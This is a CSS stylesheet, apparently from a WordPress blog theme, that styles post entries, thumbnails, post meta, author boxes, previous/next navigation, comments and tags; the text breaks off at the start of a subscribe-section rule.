.cs-entry__content {
	position: relative;
}
.cs-entry__thumbnail a {
	display: block;
	width: 100%;
	height: 100%;
}
.cs-entry__thumbnail img {
	width: 100%;
	border-radius: var(--cs-thumbnail-border-radius);
	transition: 0.25s;
}
.cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
}
.cs-entry__thumbnail .cs-overlay-background img {
	border-radius: 0;
}
.cs-entry__thumbnail .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-entry__thumbnail .cs-video-wrapper {
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
}
.cs-entry__thumbnail:hover img {
	opacity: 0.8;
}
.cs-entry__thumbnail:hover .cs-format-video {
	transform: scale(1.1);
}
.cs-entry.format-video .cs-entry__thumbnail.cs-entry__setting-format:hover img {
	opacity: 1;
}
.cs-entry__title {
	--cs-color-title: var(--cs-color-primary);
	--cs-color-title-hover: var(--cs-color-secondary);
	margin-top: 0;
	margin-bottom: 0;
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1.25rem;
}
.cs-entry__title:not(:first-child) {
	margin-top: 1rem;
}
.cs-posts-area__full .cs-entry__title {
	font-size: 1.5rem;
}
@media (min-width: 600px) {
	.cs-posts-area__full .cs-entry__title {
		font-size: 1.875rem;
	}
}
@media (min-width: 1020px) {
	.cs-posts-area__full .cs-entry__title {
		font-size: 2.625rem;
	}
}
.cs-entry__title a {
	text-decoration: none;
	color: var(--cs-color-title);
	transition: 0.25s;
}
.cs-entry__title a:hover {
	color: var(--cs-color-title-hover);
}
.cs-entry__excerpt {
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
	color: var(--cs-color-excerpt);
}
.cs-entry__excerpt:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-entry__subtitle {
	font-family: var(--cs-font-post-subtitle-family), sans-serif;
	font-size: var(--cs-font-post-subtitle-size);
	letter-spacing: var(--cs-font-post-subtitle-letter-spacing);
	color: var(--cs-color-contrast-800);
}
.cs-entry__subtitle:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__summary {
	font-family: var(--cs-font-entry-summary-family), sans-serif;
	font-size: var(--cs-font-entry-summary-size);
	letter-spacing: var(--cs-font-entry-summary-letter-spacing);
	color: var(--cs-color-contrast-800);
}
.cs-entry__summary:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__category {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	background: none;
	font-family: var(--cs-font-category-family), sans-serif;
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
}
.cs-entry__category:not(:first-child) {
	margin-top: 1.25rem;
}
.cs-entry__category .post-categories {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline-block;
}
.cs-entry__category .post-categories li {
	display: inline-block;
}
.cs-entry__category li {
	margin-top: 10px;
}
.cs-entry__category li:not(:last-child) {
	margin-right: 10px;
}
.cs-entry__category a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 4px 10px;
	color: var(--cs-color-accent-contrast);
	background: var(--cs-color-accent);
	border-radius: var(--cs-category-label-border-radius);
	transition: 0.25s;
}
.cs-entry__category a:hover {
	text-decoration: none;
	color: var(--cs-color-accent);
	background: var(--cs-color-accent-contrast);
}
.cs-entry__overlay .cs-entry__excerpt {
	color: var(--cs-color-contrast-800);
	z-index: 1;
}
.cs-entry__overlay .cs-entry__post-meta {
	color: var(--cs-color-contrast-800);
}
.cs-entry__overlay .cs-entry__post-meta .cs-meta-author .cs-by {
	color: var(--cs-color-contrast-800);
}
.cs-entry__overlay .cs-entry__post-meta > *:not(:last-child):before {
	background-color: var(--cs-color-contrast-800);
}
.cs-entry__overlay .cs-video-wrapper {
	border-radius: 0;
}
.cs-entry__read-more:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__read-more a {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-entry__read-more a:focus, .cs-entry__read-more a:hover {
	outline: none;
}
.cs-entry__read-more a:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.cs-entry__details {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	width: 100%;
}
.cs-entry__details:not(:first-child) > * {
	margin-top: 1rem;
}
.cs-entry__details-data {
	flex: 1;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
.cs-entry__details-data .cs-author-avatar {
	width: 40px;
	border-radius: 50%;
	overflow: hidden;
}
.cs-entry__details-data .cs-author-avatar a {
	display: block;
}
.cs-entry__details-data .cs-author-avatar img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: 50%;
}
.cs-entry__details-data .cs-author-avatar img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 50%);
	clip-path: inset(0 0 0 0 round 50%);
}
.cs-entry__details-data .cs-author-avatar:not(:first-child) {
	margin-left: -10px;
}
.cs-entry__details-meta {
	display: flex;
	flex-direction: column;
	flex: 1;
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.cs-entry__details-meta:not(:first-child) {
	margin-left: 0.5rem;
}
.cs-entry__details-meta .cs-entry__post-meta {
	flex: 0 0 100%;
	width: 100%;
}
.cs-entry__details-meta .cs-entry__post-meta:not(:first-child) {
	margin-top: 0;
}
.cs-entry__author-meta {
	--cs-color-meta: var(--cs-color-secondary);
	--cs-color-meta-links: var(--cs-color-primary);
	--cs-color-meta-links-hover: var(--cs-color-secondary);
	display: flex;
	align-items: center;
}
.cs-entry__author-meta a {
	position: relative;
	color: var(--cs-color-meta-links);
	font-weight: 500;
}
.cs-entry__author-meta a:hover {
	color: var(--cs-color-meta-links-hover);
}
.cs-entry__author-meta a:not(:first-child) {
	margin-left: 10px;
	padding-left: 10px;
}
.cs-entry__author-meta a:not(:first-child):before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 2px;
	height: 2px;
	border-radius: 50%;
	background-color: var(--cs-color-meta);
}
.cs-entry__after-share-buttons:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry .cs-overlay-content .read-more {
	width: auto;
	height: auto;
	margin-top: auto;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-entry.sticky .cs-entry__title a:before {
	font-family: "cs-icons";
	margin-right: 0.25rem;
	content: "";
}

.cnvs-block-row-inner {
	counter-reset: number-post;
}

.wp-block-columns {
	counter-reset: number-post;
}

.cs-entry__post-meta {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	color: var(--cs-color-post-meta);
	transition: 0.25s;
}
.cs-entry__post-meta:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__post-meta a {
	color: var(--cs-color-post-meta-link);
	transition: 0.25s;
}
.cs-entry__post-meta a:hover {
	color: var(--cs-color-post-meta-link-hover);
}
.cs-entry__post-meta > * {
	display: flex;
}
.cs-entry__post-meta > *:not(:last-child) {
	position: relative;
	margin-right: 10px;
	padding-right: 10px;
}
.cs-entry__post-meta > *:not(:last-child):before {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 2px;
	height: 2px;
	border-radius: 50%;
	background-color: var(--cs-color-post-meta);
}
.cs-entry__post-meta .cs-meta-author {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}
.cs-entry__post-meta .cs-meta-author > *:not(:last-child) {
	margin-right: 8px;
}
.cs-entry__post-meta .cs-meta-author .cs-photo {
	flex: none;
	width: 26px;
	height: 26px;
	overflow: hidden;
}
.cs-entry__post-meta .cs-meta-author .cs-photo img {
	display: block;
	max-width: 100%;
	width: auto;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: 50%;
}
.cs-entry__post-meta .cs-meta-author .cs-photo img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 50%);
	clip-path: inset(0 0 0 0 round 50%);
}
.cs-entry__post-meta .cs-meta-author .cs-author {
	font-weight: 600;
}
.cs-entry__post-meta .cs-meta-author .cs-by {
	color: var(--cs-color-post-meta);
}
.cs-entry__post-meta .cs-meta-author-inner {
	display: flex;
	align-items: center;
}
.cs-entry__post-meta .cs-meta-author-inner > *:not(:last-child) {
	margin-right: 5px;
}
.cs-entry__post-meta .cs-meta-icon {
	margin-right: 4px;
}
.cs-entry__post-meta .cs-meta-category {
	font-family: var(--cs-font-category-family), sans-serif;
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
}
.cs-entry__post-meta .cs-meta-category .post-categories {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline-block;
}
.cs-entry__post-meta .cs-meta-category .post-categories li {
	display: inline-block;
}
.cs-entry__post-meta .cs-meta-category .post-categories li {
	position: relative;
	line-height: 1;
}
.cs-entry__post-meta .cs-meta-category .post-categories li a {
	position: relative;
	z-index: 2;
}
.cs-entry__post-meta .cs-meta-category .post-categories li:not(:first-child) {
	margin-left: 0.125rem;
}
.cs-entry__post-meta .cs-meta-category .post-categories li:not(:last-child) {
	padding-right: 4px;
}
.cs-entry__post-meta .cs-meta-category .post-categories li:not(:last-child):after {
	content: ",";
	position: absolute;
	bottom: 0;
	right: 0;
	color: var(--cs-color-category);
	transition: 0.25s;
}
.cs-entry__post-meta .cs-meta-category .post-categories a {
	color: var(--cs-color-category);
}
.cs-entry__post-meta .cs-meta-category .post-categories a:hover {
	color: var(--cs-color-category-hover);
}
.cs-entry__post-meta .cs-meta-shares {
	position: relative;
}
.cs-entry__post-meta .cs-meta-photos i {
	color: var(--cs-color-category);
}
.cs-entry__post-meta .cs-entry__details-data {
	flex: 0 1 auto;
}
.cs-entry__post-meta .cs-meta-duration:first-child:last-child {
	font-size: 1rem;
}

.cs-entry__post-related {
	margin-top: 3rem;
}
.cs-entry__post-related .cs-section-heading {
	margin-bottom: 2rem;
}
.cs-entry__post-related .cs-entry__post-wrap {
	display: flex;
	flex-wrap: wrap;
	margin-right: -20px;
	margin-left: -20px;
}
.cs-entry__post-related .cs-entry {
	position: relative;
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	flex: 0 0 100%;
	max-width: 100%;
}
.cs-entry__post-related .cs-entry:not(:first-child) {
	margin-top: 2rem;
}
@media (min-width: 720px) {
	.cs-entry__post-related .cs-entry {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.cs-entry__post-related .cs-entry:not(:first-child) {
		margin-top: 0;
	}
	.cs-entry__post-related .cs-entry:nth-child(n+3) {
		margin-top: 2rem;
	}
}
@media (min-width: 1200px) {
	.cs-entry__post-related .cs-entry {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.cs-entry__post-related .cs-entry:nth-child(-n+4) {
		margin-top: 0;
	}
	.cs-entry__post-related .cs-entry:not(:last-child):not(:nth-child(4n+4)) {
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}
.cs-entry__post-related .cs-entry__thumbnail {
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cs-entry__post-related .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-entry__post-related .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}

.cs-entry__metabar {
	display: none;
}
@media (min-width: 1020px) {
	.cs-entry__metabar {
		display: block;
	}
}
@media (min-width: 1020px) {
	.cs-metabar-enabled .cs-entry__metabar-inner {
		position: sticky;
		top: 0;
		transition: 0.4s;
	}
}

.cs-entry__author:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__author .pk-social-links-link {
	transition: color 0.25s;
	font-size: 1rem;
}
.cs-entry__author-inner {
	display: flex;
	flex-direction: column;
	align-items: center;
	padding: 30px;
	background-color: var(--cs-color-accent-background);
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-entry__author-inner:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 1020px) {
	.cs-entry__author-inner {
		flex-direction: row;
		align-items: flex-start;
	}
}
.cs-entry__author-photo {
	display: block;
	flex: 0 0 85px;
	width: 85px;
	height: 85px;
	overflow: hidden;
	transition: 0.25s;
}
.cs-entry__author-photo img {
	display: block;
	max-width: 100%;
	width: auto;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: var(--cs-avatar-border-radius);
}
.cs-entry__author-photo img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-avatar-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-avatar-border-radius));
}
.cs-entry__author-info {
	text-align: center;
}
.cs-entry__author-info:not(:first-child) {
	margin-top: 20px;
}
@media (min-width: 1020px) {
	.cs-entry__author-info {
		text-align: left;
	}
	.cs-entry__author-info:not(:first-child) {
		margin-left: 20px;
		margin-top: 0;
	}
}
.cs-entry__author-position {
	display: block;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-entry__author-name-wrapper:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-entry__author-name-wrapper a {
	display: block;
}
.cs-entry__author-name {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1.375rem;
	color: var(--cs-color-primary);
	transition: 0.25s;
}
.cs-entry__author-name:hover {
	color: var(--cs-color-secondary);
	text-decoration: none;
}
.cs-entry__author-social {
	margin-top: 1rem;
}
.cs-entry__author-social .pk-social-links-items {
	justify-content: center;
}
@media (min-width: 1020px) {
	.cs-entry__author-social .pk-social-links-items {
		justify-content: flex-start;
	}
}
.cs-entry__author-description {
	margin-top: 1rem;
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}

.cs-entry__prev-next {
	display: flex;
	flex-direction: column;
}
.cs-entry__prev-next:not(:first-child) {
	margin-top: 3rem;
}
@media (min-width: 1020px) {
	.cs-entry__prev-next {
		flex-direction: row;
	}
}
.cs-entry__prev-next .cs-entry__title {
	transition: 0.25s;
	font-size: 1rem;
}
.cs-entry__prev-next .cs-entry:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__next .cs-entry__prev-next .cs-entry {
	justify-content: flex-end;
}
@media (min-width: 1020px) {
	.cs-entry__next .cs-entry__prev-next .cs-entry {
		justify-content: flex-start;
	}
}
.cs-entry__prev-next .cs-entry__outer {
	display: flex;
}
.cs-entry__prev-next .cs-entry__thumbnail {
	flex: none;
	align-self: flex-start;
	width: 80px;
	overflow: hidden;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
}
.cs-entry__prev-next .cs-entry__thumbnail img {
	display: block;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: 0;
}
.cs-entry__prev-next .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-entry__prev-next .cs-entry__content {
	margin-top: 0;
}
.cs-entry__prev-next .cs-entry__post-meta {
	margin-top: 0.5rem;
}
.cs-entry__next .cs-entry__outer {
	justify-content: flex-end;
}
@media (min-width: 1020px) {
	.cs-entry__next .cs-entry__outer {
		justify-content: flex-start;
	}
}
.cs-entry__next .cs-entry__thumbnail {
	order: 1;
}
.cs-entry__next .cs-entry__content {
	order: 0;
}
.cs-entry__next .cs-entry__content:not(:first-child) {
	margin-right: 16px;
}
.cs-entry__prev .cs-entry__content:not(:first-child) {
	margin-left: 16px;
}
.cs-entry__prev-next-item {
	position: relative;
	flex: 1;
	transition: 0.25s;
}
.cs-entry__prev-next-item:last-child {
	margin-top: 20px;
}
.cs-entry__prev-next-item:only-child {
	margin-top: 0;
}
@media (min-width: 1020px) {
	.cs-entry__prev-next-item:first-child {
		padding-right: 20px;
	}
	.cs-entry__prev-next-item:last-child {
		padding-left: 20px;
		margin-top: 0;
	}
	.cs-entry__prev-next-item:only-child {
		padding: 0;
		border: none;
	}
	.cs-entry__prev-next-item:not(:last-child) {
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}
.cs-entry__prev-next-item a:not(.cs-entry__prev-next-link) {
	position: relative;
	z-index: 2;
}
.cs-entry__prev-next-link {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.cs-entry__prev-next-link:hover ~ .cs-entry .cs-entry__title {
	color: var(--cs-color-secondary);
}
.cs-entry__prev-next-link:hover ~ .cs-entry__prev-next-label .cs-entry__prev-next-arrow {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
	transition: 0.25s;
}
.cs-entry__prev-next-label {
	display: flex;
	align-items: center;
}
.cs-entry__next .cs-entry__prev-next-label {
	justify-content: flex-end;
}
.cs-entry__prev-next-arrow {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 32px;
	height: 32px;
	color: var(--cs-color-accent-contrast);
	background-color: var(--cs-color-accent);
	border-radius: 50%;
	transition: 0.25s;
	transform: translateX(0);
}
.cs-entry__next .cs-entry__prev-next-arrow {
	order: 1;
}
.cs-entry__next .cs-entry__prev-next-arrow i {
	transform: rotate(180deg);
}
.cs-entry__prev-next-text {
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-entry__prev .cs-entry__prev-next-text:not(:first-child) {
	margin-left: 10px;
}
.cs-entry__next .cs-entry__prev-next-text {
	order: 0;
}
.cs-entry__next .cs-entry__prev-next-text:not(:first-child) {
	margin-right: 10px;
}

.cs-entry__comments {
	margin-top: 3rem;
}
.cs-entry__comments .cs-section-heading {
	margin-bottom: 1rem;
}
.cs-entry__comments .says {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.comment-content {
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}
.comment-content > * {
	margin-top: 32px;
	margin-bottom: 32px;
}
@media (min-width: 600px) {
	.comment-content > * {
		margin-top: 32px;
		margin-bottom: 32px;
	}
}
.comment-content > *:first-child {
	margin-top: 0;
}
.comment-content > *:last-child {
	margin-bottom: 0;
}

.cs-entry__comments-show {
	display: flex;
	justify-content: center;
}
.cs-entry__comments-show:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__comments-show button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.8125rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	max-width: 100%;
}
.cs-entry__comments-show button:focus, .cs-entry__comments-show button:hover {
	outline: none;
}
.cs-entry__comments-show button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.cs-entry__comments-collapse {
	display: none;
}

.title-comment-reply {
	display: flex;
	align-items: center;
}
.title-comment-reply a {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-left: 8px;
	color: transparent;
	width: 30px;
	height: 30px;
	overflow: hidden;
	transition: 0.25s;
}
.title-comment-reply a:after {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: var(--cs-color-primary);
	font-family: "cs-icons";
	content: "";
	line-height: 1;
	transition: 0.25s;
}
.title-comment-reply a:hover:after {
	color: var(--cs-color-secondary);
}

.comment-list {
	padding: 0;
	margin: 0;
	list-style: none;
}
.comment-list .comment-body {
	display: block;
	padding: 20px 0;
}
.comment-list .comment-edit-link {
	color: var(--cs-color-secondary);
	transition: 0.25s;
	margin-left: 0.25rem;
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.comment-list .comment-edit-link:hover {
	color: var(--cs-color-primary);
}
.comment-list .children {
	margin: 0;
	list-style: none;
	padding-left: 20px;
}
@media (min-width: 1020px) {
	.comment-list .children {
		padding-left: 40px;
	}
}
.comment-list .children .children .children .children .children .children {
	padding-left: 0;
}
@media (min-width: 1020px) {
	.comment-list .children .children .children .children .children .children {
		padding-left: 0;
	}
}

.comment-meta {
	margin-bottom: 1rem;
}
.comment-meta:after {
	content: "";
	display: block;
	clear: both;
}

.comment-metadata {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.comment-author .avatar {
	float: left;
	position: relative;
	width: 60px;
	height: 60px;
	margin-right: 20px;
	border-radius: var(--cs-avatar-border-radius);
}
.comment-author .avatar.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-avatar-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-avatar-border-radius));
}

.comment-reply-link {
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	transition: 0.25s;
}
.comment-reply-link:hover {
	color: var(--cs-color-primary);
}

.comment-navigation + .comment-respond, .comment-list + .comment-respond {
	margin-top: 2rem;
}

.comment-body + .comment-respond {
	padding-top: 2rem;
}

.comment-form {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-top: 1rem;
}
.comment-form .required {
	color: #F00F00;
}
@media (min-width: 1020px) {
	.comment-form {
		margin-left: -5px;
		margin-right: -5px;
	}
}

.comment.bypostauthor {
	outline: none;
}

.comment-body {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}

.comment-notes, .comment-form-comment, .comment-form-cookies-consent, .form-submit, .logged-in-as {
	flex: 0 0 100%;
	max-width: 100%;
	position: relative;
	width: 100%;
	margin-bottom: 1.5rem;
}
@media (min-width: 1020px) {
	.comment-notes, .comment-form-comment, .comment-form-cookies-consent, .form-submit, .logged-in-as {
		padding: 0 5px;
	}
}

.comment-form-author, .comment-form-email, .comment-form-url {
	flex: 0 0 100%;
	max-width: 100%;
	position: relative;
	width: 100%;
	margin-bottom: 1.5rem;
}
@media (min-width: 1020px) {
	.comment-form-author, .comment-form-email, .comment-form-url {
		padding: 0 5px;
		min-width: 30%;
		flex: 1;
	}
}

.comment-notes, .comment-awaiting-moderation, .logged-in-as, .form-allowed-tags {
	font-size: 0.875rem;
	margin-bottom: 1.5rem;
}

.form-submit {
	margin-bottom: 0;
}
.form-submit input[type=submit] {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
}
.form-submit input[type=submit]:focus, .form-submit input[type=submit]:hover {
	outline: none;
}
.form-submit input[type=submit]:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.no-comments {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	margin-top: 1rem;
	padding: 10px;
	background: var(--cs-color-contrast-50);
}

.logged-in-as a {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.cs-entry__tags:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__tags .cs-title-tags {
	flex: 0 0 100%;
	width: 100%;
	margin-bottom: 2rem;
}
.cs-entry__tags .cs-title-tags h5 {
	margin-bottom: 0;
}
.cs-entry__tags ul {
	display: flex;
	flex-wrap: wrap;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin: 0;
	padding: 0;
	list-style: none;
	text-transform: none;
}
.cs-entry__tags ul > li:not(.cs-title-tags), .cs-entry__tags ul > a:not(.cs-title-tags) {
	margin-right: 10px;
	margin-bottom: 10px;
}
.cs-entry__tags ul > li:last-child, .cs-entry__tags ul > a:last-child {
	margin-right: 0;
}
.cs-entry__tags ul a {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 12px;
	color: var(--cs-color-accent);
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-tag-border-radius);
	line-height: 1;
	transition: 0.25s;
}
.cs-entry__tags ul a:hover {
	color: var(--cs-color-accent-contrast);
	border: 1px solid var(--cs-color-accent);
	background-color: var(--cs-color-accent);
}

.cs-entry__subscribe {
